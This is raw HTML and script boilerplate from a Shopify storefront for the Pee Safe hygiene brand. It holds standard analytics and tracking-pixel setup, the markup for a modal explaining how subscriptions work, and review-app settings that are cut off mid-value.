<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5578555503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5578555503,storefrontBaseUrl: "https://www.peesafe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"941883503","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"314409071","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\",\\\"GT-NC66J4T\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/hLzyCKvbkJoBEJf8kJMD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/nbvLCL_IqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/OFvnCLzIqOYbEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/jLyCCP-B96UBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/tKkmCKfakJoBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/r5OnCMLIqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/R2FsCKjbkJoBEJf8kJMD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"289669231","configuration":"{\"myshopifyDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"223051887","configuration":"{\"shopDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"121765999","configuration":"{\"pixel_id\":\"391928781225632\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92864623","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"8","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gokwik\u003c\u003eGads"},{"id":"113410159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"STC\u003c\u003eGokwikCheckout 2.0"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pee Safe","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"pee-safe.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.peesafe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.peesafe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5578555503","storefrontBaseUrl":"https:\/\/www.peesafe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":556142297199,"requestId":"97b5ded4-cb5a-4c9b-bfbb-0f2381240428-1768898214"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5578555503,
      theme_id: 131733815407,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5578555503,"isMerchantRequest":null,"themeId":131733815407,"themeCityHash":"1245140893423359234","contentLanguage":"en","currency":"INR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":556142297199,"requestId":"97b5ded4-cb5a-4c9b-bfbb-0f2381240428-1768898214","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.peesafe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.peesafe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5578555503"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="131733815407"
  data-theme-name="Impact"
  data-theme-version="5.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.peesafe.com/api/collect"
></script>
</head>
<body>

  

  <style>
    /* Trigger button */
    .subscription-info-trigger {
      padding-top: 4px;
      font-size: 14px;
      font-weight: 700;
      font-family: "Avolta", sans-serif;
      color: #84cc16;
      text-align: center;
      cursor: pointer;
      text-decoration: underline;
      transition: color 0.2s ease;
    }

    /* Modal overlay */
    .subscription-modal {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 999999;
      padding: 20px;
      overflow-y: auto; 
      -webkit-overflow-scrolling: touch; 
    }
    
    /* Prevent background scroll when modal is open - no position fixed needed! */
    body.modal-open {
      overflow: hidden !important;
    }

    /* Modal content box */
    .subscription-modal-content {
      background: #fff;
      padding: 45px;
      border-radius: 20px;
      max-width: 650px;
      width: 100%;
      position: relative;
      box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
    }

    /* Close button */
    .subscription-close {
      position: absolute;
      right: 25px;
      top: 25px;
      font-size: 28px;
      cursor: pointer;
      color: #999;
      width: 36px;
      height: 36px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
    }

    .subscription-close:hover {
      color: black;
      background:rgb(205, 235, 160);

    }

    /* Title */
    .subscription-title {
      font-size: 32px;
      margin-bottom: 35px;
      color: #2d2d2d;
      font-weight: 600;
      line-height: 1.3;
    }

    .subscription-title .italic {
      font-style: italic;
      color: #84cc16;
      font-weight: 600;
    }

    /* Steps container */
    .subscription-steps {
      position: relative;
      margin: 23px 0;
    }

    /* Individual step */
    .step {
      position: relative;
      display: flex;
      gap: 20px;
      margin-bottom: 32px;
      padding-left: 8px;
    }

    .step:last-child {
      margin-bottom: 0;
    }

    /* Step numbers */
    .step-number {
      width: 42px;
      height: 42px;
      min-width: 42px;
      min-height: 42px;
      border-radius: 50%;
      background: #84cc16;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 700;
      font-size: 18px;
      box-shadow: 0 2px 8px rgba(255, 107, 107, 0.25);
      z-index: 2;
    }

    .step::before {
  content: "";
  position: absolute;
  left: 29px;
  top: 42px;
  width: 2px;
  height: calc(100% - 10px);
  background-image: linear-gradient(
    to bottom,
    rgba(101, 51, 52, 0.15),
    rgba(101, 51, 52, 0.05),
    rgba(101, 51, 52, 0)
  );
  z-index: 1;
}


    .step:last-child::before {
      display: none;
    }

    /* Step text */
    .step-text {
      flex: 1;
      padding-top: 2px;
    }

    .step-text strong {
      font-size: 18px;
      color: #2d2d2d;
      font-weight: 600;
      display: block;
      margin-bottom: 6px;
    }

    .step-text p {
      font-size: 15px;
      margin: 0;
      color: #666;
      line-height: 1.5;
    }

    /* Done button */
    .subscription-done-btn {
      width: 100%;
      padding: 16px;
      background: #84cc16;
      color: #fff;
      border: none;
      border-radius: 50px;
      font-size: 17px;
      font-weight: 600;
      cursor: pointer;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      text-align: center;
    }

    /* Mobile responsiveness */
    @media (max-width: 768px) {
      .subscription-modal {
        align-items: flex-end;
        padding: 0;
      }

      .subscription-modal-content {
        width: 100%;
        max-height: 88vh;
        border-radius: 20px 20px 0 0;
        padding: 35px 25px;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
      }

      .subscription-title {
        font-size: 26px;
        margin-bottom: 28px;
        padding-right: 35px;
      }

      .step-number {
        width: 38px;
        height: 38px;
        min-width: 38px;
        min-height: 38px;
        font-size: 16px;
      }

      .step::before {
        left: 27px;
      }

      .step-text strong {
        font-size: 16px;
      }

      .step-text p {
        font-size: 14px;
      }

      .step {
        margin-bottom: 28px;
        gap: 16px;
      }

      .subscription-done-btn {
        padding: 15px;
        font-size: 16px;
      }
    }

    @media (max-width: 480px) {
      .subscription-modal-content {
        padding: 30px 20px;
      }

      .subscription-title {
        font-size: 24px;
      }

      .step-number {
        width: 36px;
        height: 36px;
        min-width: 36px;
        min-height: 36px;
        font-size: 15px;
      }

      .step::before {
        left: 26px;
      }
    }
  </style>

  <div id="subscription-info-modal" class="subscription-modal">
    <div class="subscription-modal-content">
      <span class="subscription-close">&times;</span>

      <h2 class="subscription-title">
        How <span class="italic">subscription works</span>
      </h2>

      <div class="subscription-steps">
        <div class="step">
          <div class="step-number">1</div>
          <div class="step-text">
            <strong>Choose Your Plan</strong>
            <p>Select the quantity of packs you need each cycle.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">2</div>
          <div class="step-text">
            <strong>Select Your Frequency</strong>
            <p>Set how often you would like them delivered.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">3</div>
          <div class="step-text">
            <strong>Save every cycle</strong>
            <p>Enjoy exclusive savings on every subscription order.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">4</div>
          <div class="step-text">
            <strong>Automated delivery</strong>
            <p>Your packs arrive at your doorstep, right when you need them.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">5</div>
          <div class="step-text">
            <strong>Pause or cancel anytime</strong>
            <p>You will be charged automatically each month but you&apos;re in control, always.</p>
          </div>
        </div>
      </div>

      <button class="subscription-done-btn">DONE</button>
    </div>
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const btn = document.getElementById("subscription-info-button");
      const modal = document.getElementById("subscription-info-modal");
      const close = document.querySelector(".subscription-close");
      const doneBtn = document.querySelector(".subscription-done-btn");

      if (btn) {
        btn.addEventListener("click", () => {
          modal.style.display = "flex";
          document.body.classList.add("modal-open");
        });
      }

      function closeModal() {
        modal.style.display = "none";
        document.body.classList.remove("modal-open");
      }

      close.addEventListener("click", closeModal);
      doneBtn.addEventListener("click", closeModal);

      window.addEventListener("click", (e) => {
        if (e.target === modal) closeModal();
      });
    });
  </script>

<style>  </style>
<div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"","useSimpleSummary":"false","maxReview":"2","onlyMedia":"false","onlyPositive":"true","selectedProduct":"7650763702383,7014744391791","hideProductThumbnails":"false","summaryBgColor":"#f8f8f8","bgColor":"#ffffff"},"createdAt":"2024-03-08T06:43:09.058Z","reviewCarouselWidget":{"customPositionHomeDirection":"after","customPositionCatalog":"","showPreview":true,"displayBadge":"after-customer-name","carouselHeading":"See what our customers said","enableCarousel":false,"customPositionCatalogDirection":"after","hideCarouselImages":false,"badgeIconType":"badge-circle","customPositionProductDirection":"after","carouselHeadingColor":"#000000","carouselMinimumRating":"all-reviews","customPositionProduct":"","customPositionHome":"","showMobileNavigation":false,"hideCarouselProductName":false,"isEnableBadge":true},"shopDomain":"pee-safe.myshopify.com","reviewPop":{"includedPages":"","popDesktopStyle":"pop-vertical-image-1","showOnMobile":true,"emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","showReviewImage":true,"desktopPosition":"desktop-bottom-left","enabled":false,"minimumRating":"all-reviews","emptyImageCustom":"","pageShow":[],"excludedPages":"","showOnDesktop":true,"popMobileStyle":"pop-horizontal-image-1","mobilePosition":"mobile-horizontal-bottom","customCss":""},"shopId":"bO0JK67cTGLjXFvixete","submitForm":{"backgroundColor":"#FFFFFF","designPreset":"submit-popup","cancelButtonColor":"#FFFFFF","buttonColor":"#202223","cancelTextColor":"#202223","buttonTextColor":"#FFFFFF","textColor":"#202223","validationsColor":"#D72C0D","isUseDynamicQuestion":false},"reviewWidget":{"customPositionCatalog":"","showOnMobile":true,"showOnHomePage":false,"desktopPosition":"desktop-right","enablePopupReview":false,"hideNoStarRating":false,"minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","enableSidebar":false,"mobilePosition":"mobile-left","starRatingStyle":"show_reviews_within_separately","showProductPageBlock":true,"showOnProductList":true,"floatBtnIconCustom":"","showPreview":false,"enableStarRating":true,"showCatalogPage":true,"customPositionCatalogDirection":"after","previewType":"star-rating-settings","showProductPage":true,"floatBtnBgColor":"#000000","presetStarRating":"detail","customPositionProductDirection":"after","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","starRatingStyleOptions":"show_reviews_within_total_rating","customPositionProduct":"","customProductContainer":"","showOnDesktop":true,"floatBtnTextColor":"#FFFFFF","showByProduct":true},"reviewBlock":{"dateFormat":"mm_dd_yyyy","summaryButton":"Write a review","primaryColor":"#121212","defaultSort":"10","isHideSummaryWhenNoReview":false,"designPreset":"modern","isShowBadgeText":false,"inlinePosition":"below-product","buttonBorderRadius":4,"summaryHeading":"Review","boxBackgroundColor":"#F6F6F6","styleAvatar":"pastel","requiredName":true,"formatCustomerName":"full_name","displayBadge":"after-customer-name","submitTextColor":"#ffffff","shopLogoNotify":"","badgeIconType":"badge-circle","starColorType":"single-color","cardBackgroundColor":"#FFFFFF","hasPolicy":true,"submitButtonColor":"#166CE1","twoStarColor":"#E67F22","customPosition":".shopify-payment-button","mediaPositionCarousel":"top","fiveStarColor":"#16A086","themeId":"navy","preset":0,"oneStarColor":"#E84C3D","threeStarColor":"#F1C40F","cardSizeCarousel":"320","isPrioritizeImageReviews":false,"customPositionDirection":"after","policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","emptyStarColor":"#BFBFBF","customCss":"div#AirReviews-Modal__Container--mobile {\n    z-index: 5001 !important;\n}","starIconType":"trustpilot","badgeColor":"#2C6ECB","backgroundColor":"#EDEDED","headingColor":"#000000","customerNameColor":"#202223","showNavigationCarousel":false,"singleStarColor":"#FABF46","contentColor":"#6D7175","layout":"list","enabledVariant":false,"storeLogo":"","advancedSetting":true,"fourStarColor":"#27AE61","requiredEmail":false,"secondaryColor":"#383838","font":"Inter","isEnableBadge":false,"summaryTextColor":"#121212"},"enabledEmailMerchant":false,"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 